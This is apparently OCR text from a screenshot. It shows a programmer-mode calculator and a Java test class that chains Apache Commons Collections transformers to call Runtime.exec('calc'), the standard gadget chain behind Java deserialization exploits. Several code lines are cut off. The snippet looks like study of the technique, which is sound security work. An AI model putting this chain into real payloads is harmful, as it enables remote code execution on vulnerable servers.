 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
public class Test {
public static void main(String[] args) throws Exception {
// Method m = (Method)new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRun
// Runtime r = (Runtime)new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,nu
// new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] Transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getR
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, n
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(Transformers);
chainedTransformer.transform( object: "fdsf");
// r.exec("calc");